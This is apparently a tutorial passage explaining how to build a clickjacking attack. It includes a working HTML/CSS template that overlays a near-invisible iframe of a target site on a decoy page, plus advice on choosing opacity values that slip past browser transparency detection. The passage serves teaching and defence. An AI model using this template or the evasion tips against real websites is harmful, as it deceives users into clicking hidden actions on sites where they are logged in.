 How to construct a basic clickjacking attack
Clickjacking attacks use CSS to create and manipulate layers. The attacker incorporates the target website as an
iframe layer overlaid on the decoy website. An example using the style tag and parameters is as follows:
<head>
<style>
#target_website {
position:relative;
width:128px;
height:128px;
opacity:0.00001;
z-index:2;
}
#decoy_website {
position:absolute;
width:300px;
height:400px;
z-index:1;
}
</style>
</head>
...
<body>
<div id="decoy_website">
...decoy web content here...
</div>
<iframe id="target_website" src="https://vulnerable-website.com">
</iframe>
</body>
The target website iframe is positioned within the browser so that there is a precise overlap of the target action with
the decoy website using appropriate width and height position values. Absolute and relative position values are used
to ensure that the target website accurately overlaps the decoy regardless of screen size, browser type and platform.
The z-index determines the stacking order of the iframe and website layers. The opacity value is defined as 0.0 (or
close to 0.0) so that the iframe content is transparent to the user. Browser clickjacking protection might apply
threshold-based iframe transparency detection (for example, Chrome version 76 includes this behavior but Firefox
does not). The attacker selects opacity values so that the desired effect is achieved without triggering protection
behaviors.